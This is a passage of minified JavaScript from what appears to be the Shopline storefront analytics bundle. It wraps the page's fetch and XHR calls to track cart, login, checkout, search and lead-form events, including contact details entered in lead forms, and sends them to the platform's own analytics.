p=r.getVariant(l,m);if(p){let v={items:[{spu_id:p.spu.spuId,sku_id:p.sku.skuId,SKU:p.sku.skuItemNo||"",product_name:p.spu.title||"",price:p.sku.skuPrice,category:p.spu.categoryName,custom_category:p.spu.customCategory,variant:p.sku.skuVariant}],currency:r.shopline.currency||"",is_select_variant:1};n.tracker.track(H.ViewItem,v)}})}}),nf=Pt("ViewItem");var of=(n,r)=>({observe:()=>{n.trigger.on(Wi,o=>{if(o.length===0){r.logger.info("No items to track for ViewProductList event");return}let i=r.getProductsCollection();n.tracker.track(H.ViewProductList,{currency:r.shopline.currency||"",items:o.map((s,u)=>({spu_id:s.spu.spuId,sku_id:s.sku.skuId,SKU:s.sku.skuItemNo,product_name:s.spu.title,price:s.sku.skuPrice,category:s.spu.categoryName,custom_category:s.spu.customCategory,variant:s.sku.skuVariant,product_position:u+1,list_name:i.collectionName}))})})}}),af=Pt(H.ViewProductList);var sf=(n,r)=>({observe:()=>{var o;(o=n.trigger)==null||o.on(zi,()=>{let i=r.getPageState().search;if(!i)return;let u=new URL(r.location.href).searchParams.get("keyword")||"",l=i.results.map(p=>{var h;let v=p.selected_or_first_available_variant||((h=p.variants)==null?void 0:h[0]);return v?r.getVariant(p.id,v.id):null}).filter(p=>p!=null),m={search_string:u,currency:r.shopline.currency||"",items:l.map((p,v)=>({spu_id:p.spu.spuId,sku_id:p.sku.skuId,SKU:p.sku.skuItemNo,product_name:p.spu.title,price:p.sku.skuPrice,category:p.spu.categoryName,custom_category:p.spu.customCategory,variant:p.sku.skuVariant,product_position:v+1,list_name:r.getProductsCollection().collectionName}))};n.tracker.track(H.ViewSearchResults,m)})}}),uf=Pt("ViewSearchResults");function cf(n){let r=n.logger.pipeOwner("HiidoMedia");return{name:"HiidoMedia",subscriber:o=>{var i,s;(s=(i=window.HdSdk.shopTracker)==null?void 0:i.collect)==null||s.call(i,{},{actFields:{report_data:JSON.stringify(o),act:"webclientmedia",time:new Date().getTime()},ignoreSession:!0}),r.debug(`collecting event: ${o.base_data.event_name}`,{payload:o})}}}function lf(n){let r=o=>{try{for(let i in H)n.standardEventBus.subscribe(i,o.subscriber);n.logger.debug(`transport inited: ${o.name}`,{transport:o})}catch(i){n.logger.error("Failed to init transport",{name:o.name,error:i})}};try{[cf(n)].forEach(o=>{r(o)})}catch(o){n.logger.error("Failed to create transports",{error:o})}}var tu=class{constructor(r){this.options=r}initialize(){try{return this._initialize()}catch(r){return this.options.runtimeContext.logger.error("Failed to initialize observers",{error:r}),this._fallbackInitalize()}}_initialize(){let{runtimeContext:r}=this.options;lf(r);let o=Kp(r),i=gp({tracker:o},r);return{[H.PageView]:i(vp),[H.HomePageView]:i(Yp),[H.AddToCart]:i(hp),[H.RemoveFromCart]:i(Qp),[H.ViewSearchResults]:i(sf),[H.ViewItem]:i(rf),[H.ViewProductList]:i(of),[H.ViewCart]:i(ef)}}_fallbackInitalize(){let r=(...i)=>({observe:()=>{this.options.runtimeContext.logger.info("Observer is not initialized",{args:i})}});return{[H.PageView]:r,[H.HomePageView]:r,[H.AddToCart]:r,[H.RemoveFromCart]:r,[H.ViewSearchResults]:r,[H.ViewItem]:r,[H.ViewProductList]:r,[H.ViewCart]:r}}};function df(n){return new tu(n)}var ht=[];for(let n=0;n<256;++n)ht.push((n+256).toString(16).slice(1));function pf(n,r=0){return(ht[n[r+0]]+ht[n[r+1]]+ht[n[r+2]]+ht[n[r+3]]+"-"+ht[n[r+4]]+ht[n[r+5]]+"-"+ht[n[r+6]]+ht[n[r+7]]+"-"+ht[n[r+8]]+ht[n[r+9]]+"-"+ht[n[r+10]]+ht[n[r+11]]+ht[n[r+12]]+ht[n[r+13]]+ht[n[r+14]]+ht[n[r+15]]).toLowerCase()}var ru,g1=new Uint8Array(16);function nu(){if(!ru){if(typeof crypto=="undefined"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");ru=crypto.getRandomValues.bind(crypto)}return ru(g1)}var h1=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),ou={randomUUID:h1};function v1(n,r,o){if(ou.randomUUID&&!r&&!n)return ou.randomUUID();n=n||{};let i=n.random||(n.rng||nu)();if(i[6]=i[6]&15|64,i[8]=i[8]&63|128,r){o=o||0;for(let s=0;s<16;++s)r[o+s]=i[s];return r}return pf(i)}var kt=v1;var iu=class{constructor(r){this.events=[],this.logger=r.pipeOwner("EventQueue")}push(r){return this.events.push(r),this}forEach(r){this.events.forEach(o=>{try{r(o)}catch(i){this.logger.error("add subscribe error",{error:i})}})}},ff=iu;var au=class{constructor(r){this.logger=r.logger.pipeOwner("EventBus"),this.channelSubscribers=new Map,this.eventQueue=new ff(this.logger)}publish(r,o){this.eventQueue.push({name:r,payload:o});let i=this.channelSubscribers.get(r);i&&(i.forEach(s=>{try{s(o)}catch(u){this.logger.error("publish error",{error:u})}}),this.logger.debug(`channel published: ${r}`,{channel:r,payload:o}))}subscribe(r,o){let i=this.channelSubscribers.get(r);return i||(i=new Set,this.channelSubscribers.set(r,i)),i.add(o),this.eventQueue.forEach(s=>{s.name===r&&o(s.payload)}),this.logger.debug(`${r} subscribed.`,{channel:r,handler:o}),()=>{i==null||i.delete(o),(i==null?void 0:i.size)===0&&this.channelSubscribers.delete(r),this.logger.debug(`channel unsubscribed: ${r}.`,{channel:r,handler:o})}}},Ji=au;function su(n){let{owner:r,sllogger:o,debug:i}=n;return{get owner(){return r},debug(s,u){i&&o.debug(ce(V({},u),{message:s,owner:r,level:"debug"}))},info(s,u){o.info(ce(V({},u),{owner:r,message:s,level:"info"}))},error(s,u){o.error(ce(V({},u),{owner:r,message:s,level:"error"}))},pipeOwner(s){let u=[r,s].filter(Boolean).join(".");return su(ce(V({},n),{owner:u}))}}}function uu(n){let{owner:r="DevelopmentLogger"}=n,o=s=>{switch(s){case"debug":return"background: #6b73ff; color: white; padding: 2px 5px; border-radius: 4px;";case"info":return"background: #00b4d8; color: white; padding: 2px 5px; border-radius: 4px;";case"error":return"background: #e63946; color: white; padding: 2px 5px; border-radius: 4px;";default:return"background: #6c757d; color: white; padding: 2px 5px; border-radius: 4px;"}},i=(s,u,...l)=>{if(n.enabled){console.groupCollapsed(`%c[${s.toUpperCase()}]%c[${r}]%c

${u}`,o(s),"background: #28a745; color: white; padding: 2px 5px; border-radius: 4px; margin-left: 4px;","background: transparent;"),console[s](...l);try{console[s](JSON.stringify(l))}catch(m){}console.groupEnd()}};return{get owner(){return r},debug(s,u){i("debug",s,u)},info(s,u){i("info",s,u)},error(s,u){i("error",s,u)},pipeOwner(s){return uu(ce(V({},n),{owner:[r,s].filter(Boolean).join(".")}))}}}function cu(...n){return{get owner(){return n.map(r=>r.owner).join(".")},debug(r,o){n.forEach(i=>i.debug(r,o))},info(r,o){n.forEach(i=>i.info(r,o))},error(r,o){n.forEach(i=>i.error(r,o))},pipeOwner(r){return cu(...n.map(o=>o.pipeOwner(r)))}}}var lu=()=>kt().replace(/-/g,"");function gf(n){var v,h,_;let r={location:window.location,navigator:window.navigator,cookies:ut,localStorage:window.localStorage,sessionStorage:window.sessionStorage,document:window.document,Date,shopline:window.Shopline},o=lu(),i=mf(r.sessionStorage,Wp,lu),s=mf(r.localStorage,zp,lu),u=Xr(((h=(v=r.shopline)==null?void 0:v.uri)==null?void 0:h.alias)||"__NotFound",{webPageId:o,webPageSessionId:i,webPageBrowserId:s}),l=cu(su({owner:"ECDATA",sllogger:u}),uu({enabled:localStorage.developmentLoggerEnabled})),m=new Ji({logger:l.pipeOwner("StandardEventV2")}),p=ce(V(V({},n),r),{webPageId:o,webPageSessionId:i,webPageBrowserId:s,logger:l,standardEventBus:m});return l.debug(`RuntimeContext created. themeTypeVersion: ${(_=r.shopline)==null?void 0:_.themeTypeVersion}. SL_UNI_VERSION: ${Gt}`,{ctx:p}),p}function mf(n,r,o){let i=n.getItem(r);if(i)return i;let s=o();return n.setItem(r,s),s}var Xi=n=>[n.skuId,n.groupId].join(":"),du=Je(()=>{function n(r){return{key:r.key,finalLinePrice:r.finalLinePrice,quantity:r.num,spu:{spuId:r.productId,title:r.name,categoryName:"",customCategory:r.customCategoryName,collectionName:"",collectionId:""},sku:{skuId:r.skuId,skuItemNo:r.itemNo,skuPrice:Number(r.price||0),skuVariant:(r.skuAttr||[]).join(",")}}}return{getCartLineList(){return(window._sl_cart__cart_service__.cartItemList||[]).map(r=>n(r))},getCartLineWithKey(r){let o=(window._sl_cart__cart_service__.cartItemList||[]).find(i=>Xi(i)===r);return o?n(o):void 0}}});function pu(n){try{return decodeURIComponent(n)}catch(r){return n}}var fr=Je(()=>{let n=st(),r=nt(),o=n.get("productSortation")||{};if(r===2)return{collectionType:"searchresults",collectionId:(o==null?void 0:o.id)||"",collectionName:o!=null&&o.id?o.sortation.sortation.title:"Search Result"};let i="";if(r===7){o!=null&&o.id?i=o.sortation.sortation.title:i="All Products";let s=window.location.pathname,u=window.location.search;if(s==="/collections/types"||s==="/collections/brands")i=pu(s.replace("/collections/","")+u);else{let l=s.split("/");l[l.length-1]===""&&l.pop(),l[1]==="collections"&&l.length===4&&(i=pu(s.replace("/collections/","")+u))}}return{collectionType:o!=null&&o.id?"category":"other",collectionId:(o==null?void 0:o.id)||"",collectionName:i}});var Kt=Je(()=>gf({SL_EventBus:window.SL_EventBus,getCartLineList:()=>du().getCartLineList(),getCartLineWithSkuId:du().getCartLineWithKey,getProductsCollection:()=>fr(),getPageState:()=>{let r=(st().get("products")||{pageNum:0,pageSize:0,total:0,realTotal:0,lastPage:!0,groupBucketList:[],list:[]}).list.map(o=>{let i={id:o.reportSkuId,price:o.productMinPrice,sku:o.reportSkuItemNo,options:[]};return{id:o.spuSeq,title:o.title,price:o.productMinPrice,type:o.customCategoryName,selected_or_first_available_variant:i,variants:[i],collections:[]}});return{collection:{id:fr().collectionId,title:fr().collectionName,products:r},search:{results:r}}},getVariant:(n,r)=>De().meta.productSource.getVariant(n,r),fetchWithSku:n=>De().meta.productSource.fetchWithSku(n),getVariantWithSku:n=>De().meta.productSource.getVariantWithSku(n),getAbandonedOrderInfo:()=>st().get(mn.TRADE_CHECKOUT)})),On=Je(()=>{let n=Kt();return df({runtimeContext:n}).initialize()});function hf(n,r){var l;let o=De(),i=[],s=nt();if(i.push([Qr,cp({convertPriceModule:o.meta,currencyModule:o.meta,logger:r,ctx:Kt()})]),Io())return i;let u=ip({convertPriceModule:o.meta,currencyModule:o.meta,templateAlias:s,ctx:Kt()});return i.push([So,{productAddToCart:u.productAddToCart}]),(l=window.Shopline)!=null&&l.analytics&&i.push([op,ap({currencyModule:o.meta,convertPriceModule:o.meta,ctx:Kt()})]),i}var Yt=Je(()=>window.Shopline);var vf=Je(()=>window.__ENV__||{});function yf(){let n=nt(),r=Xr(n),o=Gd(vf().ANALYTICS_UNIFY_CONFIG);try{let i=Yt(),s=zd(n);switch(n){case 26:case 29:case 28:case 27:break;default:{De().meta.convertPrice=Jd(i.currency,De().get("currencyCode")||i.currency,i.currencyConfig.currencyDetailList);break}}let u=hf(s,r);Wd(De(),u,r),Zd(r),np(s),window.Shopline.Analytics.channelLogger=(l,m,p)=>{o.supportChannelLogger(l)&&s.event(m,l,p)}}catch(i){r.log({owner:"sl-analytics",level:"error",message:"bootstrap error",error:i})}}function Eo(n=""){return{get owner(){return n},debug(r,o){window.Shopline.Analytics.logger.debug(r,Object.assign({owner:n},o))},info(r,o){window.Shopline.Analytics.logger.info(r,Object.assign({owner:n},o))},error(r,o){window.Shopline.Analytics.logger.error(r,Object.assign({owner:n},o))},pipeOwner(r){return Eo(n?`${n}.${r}`:r)}}}var mr=Je(()=>({listener:Eo("shop-event-listener"),analytics:Eo("analytics")}));var _f,If,y1=((If=(_f=window.Shopline)==null?void 0:_f.uri)==null?void 0:If.alias)||"",fu=Xr(y1),mu="AjaxInterceptor",Xe=Je(()=>{let n=_1(),r=I1();return{request(o,i){let s=n.request(o,i),u=r.request(o,i);return()=>{s(),u()}},deferRequest(o,i){let s=n.deferRequest(o,i),u=r.deferRequest(o,i);return()=>{s(),u()}},fulfilled(o,i){let s=n.fulfilled(o,i),u=r.fulfilled(o,i);return()=>{s(),u()}}}});function _1(){let n=new WeakMap,r=new WeakMap,o=new WeakMap,i=_=>({url:n.get(_),method:r.get(_),body:o.get(_)}),s=[],u=[],l=[];class m extends XMLHttpRequest{constructor(){super();let y=this.open.bind(this),w=this.send.bind(this);this.open=function(L,A){n.set(this,new URL(new Request(A).url,window.location.origin)),r.set(this,L.toUpperCase()),y.apply(this,arguments),s.forEach(D=>{try{D(this)}catch(Y){fu.log({level:"info",owner:mu,message:"opened queue execute error",data:Y})}})},this.send=function(L){L instanceof Document||o.set(this,L),u.forEach(D=>{try{D(this)}catch(Y){fu.log({level:"info",owner:mu,message:"before send queue execute error",data:Y})}});let A=()=>{l.forEach(D=>{try{D(this)}catch(Y){fu.log({level:"info",owner:mu,message:"state changed queue execute error",data:Y})}}),this.readyState===this.DONE&&(n.delete(this),r.delete(this),o.delete(this))};if(this.addEventListener)this.addEventListener("readystatechange",()=>{A()},!1);else{let D=this.onreadystatechange;this.onreadystatechange=Y=>{A(),D&&D.call(this,Y)}}w.apply(this,arguments)}}}return window.XMLHttpRequest=m,{request:(_,y)=>{let w=b=>{let L=n.get(b);L&&Mn(L.href,_)&&y(i(b))};return u.push(w),()=>{u=u.filter(b=>b!==w)}},fulfilled:(_,y)=>{let w=b=>{if(b.readyState===b.DONE&&(b.status===0||b.status<=200&&b.status<400)){let L=n.get(b);if(L&&Mn(L.href,_)){let A,D;try{A=b.responseText,D=JSON.parse(b.responseText)}catch(Y){}y(i(b),{text:A,json:D})}}};return l.push(w),()=>{l=l.filter(b=>b!==w)}},deferRequest:(_,y)=>{let w=b=>{let L=b.send.bind(b),A=n.get(b);A&&Mn(A.href,_)&&(b.send=function(D){o.set(b,D);let Y=y(i(b));Y&&typeof Y=="object"&&typeof Y.then=="function"?Y.then(()=>{L(D)},()=>{L(D)}):L(D)})};return s.push(w),()=>{s=s.filter(b=>b!==w)}}}}function I1(){let n=fetch,r=new Set,o=new Set,i=new Set;return window.fetch=function(u,l){return Re(this,null,function*(){let m=new Request(u,l),p={url:new URL(m.url,window.location.origin),method:m.method,body:yield function(){return Re(this,null,function*(){let h=m.clone(),_=(m.headers.get("content-type")||"").toLowerCase();switch(!0){case _.indexOf("application/json")===0:case _.indexOf("text/json")===0:case _.indexOf("text/plain")===0:return yield h.text();case _.indexOf("multipart/form-data")===0:return yield h.formData();default:return}})}()};try{let h=Array.from(r);for(let _ of h)try{_(m.clone(),p)}catch(y){console.error("execute openedQueue failed with",y)}}catch(h){}try{let h=Array.from(o);for(let _ of h)try{yield _(m.clone(),p)}catch(y){console.error("execute deferSendQueue failed with",y)}}catch(h){}let v=yield n(m.clone());try{let h=Array.from(i),_,y;try{_=yield v.clone().text(),y=JSON.parse(_)}catch(w){}for(let w of h)try{w(m.clone(),v.clone(),p,{text:_,json:y})}catch(b){console.error("execute responseQueue failed with",b)}}catch(h){}return v})},{deferRequest(s,u){let l=(m,p)=>{if(Mn(m.url,s))return u(p)};return o.add(l),()=>{o.delete(l)}},fulfilled(s,u){let l=(m,p,v,h)=>{p.ok&&Mn(m.url,s)&&u(v,h)};return i.add(l),()=>{i.delete(l)}},request(s,u){let l=(m,p)=>{Mn(m.url,s)&&u(p)};return r.add(l),()=>{r.delete(l)}}}}function Mn(n,r){return n.indexOf(new URL(new Request(r).url,window.location.origin).href)===0}function Qi(){return`${Date.now()}_${kt().replace(/-/g,"")}`}function wf(){Xe().request("/leproxy/api/carts/cart/items_num_reduce",n=>{let r=JSON.parse(n.body);Sf(r)}),Xe().request("/leproxy/api/carts/cart",n=>{if(n.method!=="PUT")return;let r=JSON.parse(n.body);r.num<=0&&Sf([r])})}function Sf(n){let o=window._sl_cart__cart_service__.cartItemList||[];if(n.length<=0)return;let i={value:0,list:[],eventId:`removeFromCart${Qi()}`};n.forEach(s=>{o.forEach(u=>{let l=u.groupId;l||(l="0");let m=!1;l===s.groupId&&(u.skuId===s.skuId||u.parentSkuId===s.skuId)&&(m=!0),m&&(i.value+=u.num*u.price,i.list.push({spuId:u.spuId,skuId:u.skuId,skuItemNo:u.itemNo,quantity:u.num,price:u.price,title:u.name,variant:(u.skuAttr||[]).join(","),category:u.customCategoryName}))})}),window.Shopline.Analytics.track({name:"cartRemoveProduct",payload:i})}function Dn(){return!!window.$&&typeof window.$=="function"}function bf(){Dn()&&$("body").on("click",".trade-cart-sku-item-image",function(){let{productSource:n,spuId:r,skuId:o,name:i,skuAttrs:s,price:u,salePrice:l,itemNo:m,customCategoryName:p}=$(this).data();n===1&&window.Shopline.Analytics.track({name:"cartSelectProduct",payload:{spuId:r,skuId:o,skuItemNo:m,price:parseInt(l,10)>parseInt(u,10)?l:u,category:p,title:i,variant:s,eventId:window.Shopline.serverEventId}})})}function Pf(){nt()===23&&gu(),S1()}function S1(){window.SL_EventBus&&(window.SL_EventBus.on("stage:drawer",n=>{n.id!=="cart-drawer"||n.status!=="open"||gu()}),window.SL_EventBus.on("stage:topDrawer",n=>{n.id!=="cart-select"&&n.id!=="cart-drawer"||n.status!=="open"&&n.operator!=="open"||gu()}))}function gu(){try{let n=st().get("cartInfo");if(!n||!Array.isArray(n.activeItems))return;let r={value:n.realAmount||0,list:[],eventId:window.Shopline.serverEventId},{activeItems:o}=n;(o||[]).forEach(i=>{i.itemList.forEach(s=>{r.list.push({skuId:s.skuId,spuId:s.spuId,skuItemNo:s.itemNo,title:s.name,variant:(s.skuAttr||[]).join(","),category:s.customCategoryName,price:s.price,quantity:s.num})})}),window.Shopline.Analytics.track({name:"cartView",payload:r})}catch(n){mr().listener.info("reportCartView",{error:n})}}function kf(){Xe().fulfilled("/api/sc/mc/shop/online/send",n=>{let r=JSON.parse(n.body),o=r.content.match(/^ProductUrl：(.*)/m);if(o==null)return;let i=o[1],s=new URL(i),u=s.pathname.match(/.*\/(.*)?/);if(u==null)return;let l=De().meta.productSource.getVariant(u[1]||"",s.searchParams.get("sku")||"");if(!l)return;let m=r.content.match(/^Email：(.*)/m),p=r.content.match(/^Message：(.*)/m),v=r.content.match(/^Name：(.*)/m),h=r.content.match(/^Mobile：(.*)/m),_=r.content.match(/^Country\/Region：(.*)/m);window.Shopline.Analytics.track({name:"leadSubmit",payload:{spuId:l.spu.spuId,skuId:l.sku.skuId,skuItemNo:l.sku.skuItemNo,collectionId:l.spu.collectionId,collectionName:l.spu.collectionName,price:l.sku.skuPrice,title:l.spu.title,lead_content:{name:v?v[1]:void 0,message:p?p[1]:void 0,region:_?_[1]:void 0},user_data:{em:m?m[1]:void 0,ph:h?h[1]:void 0}}})})}var w1={line:"Line",facebook:"Facebook",google:"Google"};function Zi(n){return w1[n]}function Tf(){Xe().fulfilled("/leproxy/udb/lgn/login/verify.do",(n,r)=>{var i;let o=n.url.searchParams;((i=r==null?void 0:r.json)==null?void 0:i.rescode)==="0"&&window.Shopline.Analytics.track({name:"loginComplete",payload:{method:(o.get("acct")||"").includes("@")?"Email":"Phone",eventId:window.Shopline.serverEventId}})}),Xe().fulfilled("/leproxy/api/user/front/users/saveThirdChannelInfo",n=>{let r=JSON.parse(n.body);r.firstLoginFlag!==!0&&window.Shopline.Analytics.track({name:"loginComplete",payload:{method:Zi(r.channel||""),eventId:window.Shopline.serverEventId}})})}function Cf(){var r,o,i,s;if(window.location.pathname.startsWith("/refunds"))return;let n=window.location.href;if(window.Shopline.Analytics.track({name:"pageView",payload:{eventId:Yt().serverEventId,title:document.title,path:b1(),url:n}}),nt()===1&&window.Shopline.Analytics.track({name:"homePageView",payload:{eventId:Yt().serverEventId,referrer_url:document.referrer,url:n}}),nt()===26&&window.SL_EventBus){let u=st().get(mn.TRADE_CHECKOUT);if(((r=u.basicInfo)==null?void 0:r.configPage)!==1){let l=(o=u.basicInfo)==null?void 0:o.step;window.Shopline.event.on("Checkout::CheckoutDetailUpdate",m=>{try{let p=m.basicInfo.step;p!==l&&(l=p,window.Shopline.Analytics.track({name:"pageView",whitelistTransports:[Qr],payload:{eventId:Yt().serverEventId,title:document.title,path:Ef(m),url:window.location.href}}))}catch(p){mr().listener.info("reportPageView_billingDetailUpdate",{error:p})}})}}(s=(i=window.Shopline)==null?void 0:i.event)==null||s.on("Customer::PageChange",({curtUrlInfo:u,nextUrlInfo:l})=>{var m,p,v;(p=(m=window.HdSdk)==null?void 0:m.shopTracker)==null||p.onPageChange(u,l),window.Shopline.Analytics.track({name:"pageView",payload:{eventId:((v=window.Shopline)==null?void 0:v.serverEventId)||"",title:l.title||"",path:l.url_path||"",url:l.url||""}})})}function b1(){let n=window.location.pathname+window.location.search;switch(nt()){case 26:{n=Ef(st().get(mn.TRADE_CHECKOUT));break}case 27:n="/checkout/processing";break;case 29:case 28:n="/checkout/thank_you";break;default:break}return n}function Ef(n){var o,i;let r=window.location.pathname+window.location.search;if(((o=n.basicInfo)==null?void 0:o.configPage)===1)r="/checkout"+window.location.search;else{let s=(i=n.basicInfo)==null?void 0:i.step;s==="contact_information"?r="/checkout/contact_information"+window.location.search:s==="shipping_method"?r="/checkout/shipping":s==="payment_method"&&(r="/checkout/payment")}return r}function xf(){return{productAddToCart(r){return Re(this,null,function*(){yield De().hooks.withProductList.callPromise((r.items||[]).map(i=>({spuId:i.spuId,skuId:i.skuId})));let o={eventId:r.eventId,value:0,list:[]};r.items.forEach(i=>{let s=De().meta.productSource.getVariant(i.spuId,i.skuId);if(!s)return;let u=s.sku.skuPrice;i.price!=null&&(u=i.price),o.value+=i.quantity*u,o.list.push({spuId:s.spu.spuId,skuId:s.sku.skuId,skuItemNo:s.sku.skuItemNo,title:s.spu.title,price:u,variant:s.sku.skuVariant,quantity:i.quantity,category:s.spu.categoryName})}),r.value!=null&&(o.value=r.value),window.Shopline.Analytics.track({name:"productAddToCart",payload:o})})},leadSubmit(r){return Re(this,null,function*(){r.spuId&&r.skuId&&(yield De().hooks.withProductList.callPromise([{spuId:r.spuId,skuId:r.skuId}]));let o=r.skuItemNo;if(!o&&r.spuId&&r.skuId){let i=De().meta.productSource.getVariant(r.spuId,r.skuId);i&&(o=i.sku.skuItemNo)}window.Shopline.Analytics.track({name:"leadSubmit",payload:{eventId:r.eventId,spuId:r.spuId,skuId:r.skuId,skuItemNo:o,collectionId:r.collectionId,collectionName:r.collectionName,title:r.title,price:r.price}})})}}}function Rf(){P1(),k1(),T1(),C1(),E1()}function P1(){Xe().deferRequest("/leproxy/api/carts/cart",n=>Re(this,null,function*(){if(n.method!=="POST")return;let r=JSON.parse(n.body),{skuId:o,spuId:i}=r.item;yield De().hooks.withProductList.callPromise([{skuId:o,spuId:i}])})),Xe().fulfilled("/leproxy/api/carts/cart",(n,r)=>{var p,v,h;if(n.method!=="POST"||((p=r==null?void 0:r.json)==null?void 0:p.code)!=="SUCCESS")return;let o=JSON.parse(n.body),i=o.item.num||1,{skuId:s,spuId:u}=o.item,l=o.dataReportReq.eventId,m=De().meta.productSource.getVariant(u,s);m&&window.Shopline.Analytics.track({name:"productAddToCart",payload:{eventId:l,value:m.sku.skuPrice*i,list:[{spuId:m.spu.spuId,skuId:m.sku.skuId,skuItemNo:m.sku.skuItemNo,title:m.spu.title,price:m.sku.skuPrice,variant:m.sku.skuVariant,category:m.spu.categoryName,quantity:i}],cartId:(h=(v=r==null?void 0:r.json)==null?void 0:v.data)==null?void 0:h.cartId,actionTarget:1}})})}function k1(){Xe().deferRequest("/leproxy/api/trade/center/order/abandoned/save",n=>Re(this,null,function*(){var i;let r=JSON.parse(n.body);if(!r.dataReportReq||((i=r.dataReportReq.eventId)==null?void 0:i.indexOf("addToCart"))!==0)return;let o=r.products||[];yield Promise.all([De().hooks.withProductList.callPromise(o.map(s=>({spuId:s.productSeq||"",skuId:s.productSku||""})))])})),Xe().fulfilled("/leproxy/api/trade/center/order/abandoned/save",(n,r)=>{var v;let o=JSON.parse(n.body);if(((v=r==null?void 0:r.json)==null?void 0:v.code)!=="SUCCESS")return;let{dataReportReq:i}=o,{eventId:s="",dataId:u}=i||{};if(!i||s.indexOf("addToCart")!==0)return;let l=s,m=o.products||[],p={eventId:l,dataId:u,value:0,list:[],actionTarget:2};m.forEach(h=>{let _=De().meta.productSource.getVariant(h.productSeq||"",h.productSku);if(!_)return;let y=_.sku.skuPrice;h.productPrice!=null&&(y=h.productPrice),p.value+=h.productNum*y,p.list.push({spuId:_.spu.spuId,skuId:_.sku.skuId,skuItemNo:_.sku.skuItemNo,title:_.spu.title,variant:_.sku.skuVariant,category:_.spu.categoryName,price:y,quantity:h.productNum})}),window.Shopline.Analytics.track({name:"productAddToCart",payload:p,whitelistTransports:[So]})})}function T1(){let n,r;Xe().fulfilled("/leproxy/api/trade/center/order/abandoned/save",(o,i)=>{var u;if(((u=i==null?void 0:i.json)==null?void 0:u.code)!=="SUCCESS")return;let s=JSON.parse(o.body);s.dataReportReq&&s.dataReportReq.eventId.indexOf("addToCart")===0||(n&&(n(),n=void 0),r&&(r(),r=void 0),r=Xe().deferRequest("/leproxy/api/trade/center/pay/fast-checkout/prepare-pay",l=>Re(this,null,function*(){let m=JSON.parse(l.body),{dataReportReq:p}=m,{eventId:v=""}=p||{};if(!p||v.indexOf("addToCart")!==0)return;let _=JSON.parse(o.body).products||[];yield Promise.all([De().hooks.withProductList.callPromise(_.map(y=>({spuId:y.productSeq||"",skuId:y.productSku})))])})),n=Xe().fulfilled("/leproxy/api/trade/center/pay/fast-checkout/prepare-pay",(l,m)=>{var A;if(((A=m==null?void 0:m.json)==null?void 0:A.code)!=="SUCCESS")return;let p=JSON.parse(l.body),{dataReportReq:v,channelCode:h}=p,{eventId:_=""}=v||{};if(!v||_.indexOf("addToCart")!==0)return;let y=JSON.parse(o.body),w=_,b=y.products||[],L={eventId:w,dataId:p.dataReportReq.dataId,value:0,list:[],actionTarget:h==="Paypal"?3:4};b.forEach(D=>{let Y=De().meta.productSource.getVariant(D.productSeq||"",D.productSku);if(!Y)return;let te=Y.sku.skuPrice;D.productPrice!=null&&(te=D.productPrice),L.value+=D.productNum*te,L.list.push({spuId:Y.spu.spuId,skuId:Y.sku.skuId,skuItemNo:Y.sku.skuItemNo,title:Y.spu.title,variant:Y.sku.skuVariant,category:Y.spu.categoryName,price:te,quantity:D.productNum})}),window.Shopline.Analytics.track({name:"productAddToCart",payload:L,whitelistTransports:[So]})}))})}function C1(){Xe().deferRequest("/leproxy/api/carts/cart/batch/add",n=>Re(this,null,function*(){var s;let r=JSON.parse(n.body);if(!r.dataReportReq||((s=r.dataReportReq.eventId)==null?void 0:s.indexOf("addToCart"))!==0)return;let o=r.items||[],i=[];o.forEach(u=>{i.push({spuId:u.productSeq,skuId:u.productSku}),u.bindItems&&u.bindItems.forEach(l=>{i.push({spuId:l.productSeq,skuId:l.productSku})})}),yield Promise.all([De().hooks.withProductList.callPromise(i)])})),Xe().fulfilled("/leproxy/api/carts/cart/batch/add",(n,r)=>{var u,l;if(((u=r==null?void 0:r.json)==null?void 0:u.code)!=="SUCCESS")return;let o=JSON.parse(n.body);if(!o.dataReportReq||((l=o.dataReportReq.eventId)==null?void 0:l.indexOf("addToCart"))!==0)return;let i=o.items||[];if(i.length<=0)return;let s={eventId:o.dataReportReq.eventId,dataId:o.dataReportReq.dataId,value:0,list:[],actionTarget:1};i.forEach(m=>{let p=De().meta.productSource.getVariant(m.productSeq,m.productSku);if(!p)return;let v=p.sku.skuPrice;m.productPrice!=null&&(v=m.productPrice),s.value+=m.productNum*v,s.list.push({spuId:p.spu.spuId,skuId:p.sku.skuId,skuItemNo:p.sku.skuItemNo,title:p.spu.title,variant:p.sku.skuVariant,category:p.spu.categoryName,price:v,quantity:m.productNum}),m.bindItems&&m.bindItems.forEach(h=>{s.value+=h.productNum*h.productPrice,s.list.push({spuId:h.productSeq,skuId:h.productSku,skuItemNo:"",title:h.productName||"",price:h.productPrice,variant:"",quantity:m.productNum,category:""})})}),o.dataReportReq.payAmount!=null&&(s.value=o.dataReportReq.payAmount,s.capiValue=o.dataReportReq.payAmount),o.dataReportReq.currency!=null&&(s.capiCurrency=o.dataReportReq.currency),window.Shopline.Analytics.track({name:"productAddToCart",payload:s})})}function E1(){Xe().fulfilled("/api/carts/ajax-cart/add.js",(n,r)=>{let o=JSON.parse(n.body).items||[],i={};o.forEach(u=>{var v,h;let{id:l,quantity:m}=u,p=(((v=r==null?void 0:r.json)==null?void 0:v.items)||[]).find(_=>_.id===l);p&&(i[l]={spuId:p.product_id,skuId:l,skuItemNo:p.sku,title:p.product_title,price:(p.price||0)*100,variant:((h=p.variant_options)==null?void 0:h.join(","))||"",quantity:m,category:p.product_custom_type})});let s=Xe().deferRequest("/leproxy/api/carts/data-report/add",u=>Re(this,null,function*(){s();let{dataReportReq:l,ids:m}=JSON.parse(u.body),p={eventId:l.eventId||"",dataId:l.dataId,value:0,list:[],actionTarget:1};(m||[]).forEach(v=>{let h=i[v];h&&(p.list.push(h),p.value+=h.price*h.quantity)}),l.payAmount!=null&&(p.capiValue=l.payAmount),l.currency!=null&&(p.capiCurrency=l.currency),window.Shopline.Analytics.track({name:"productAddToCart",payload:p})}))})}function Lf(){Dn()&&$("body").on("click",".product-item",function(){let n=$(this),r=fr();window.Shopline.Analytics.track({name:"productListSelectProduct",payload:{list:[{spuId:n.data("id"),skuId:n.data("skuId"),skuItemNo:n.data("itemNo"),title:n.data("name"),price:$(this).data("price"),category:$(this).data("custom-category-name"),customCategory:"",index:$(this).data("index")+1}],collectionType:r.collectionType,collectionName:r.collectionName,collectionId:r.collectionId,eventId:window.Shopline.serverEventId}})})}function Af(){var r;let 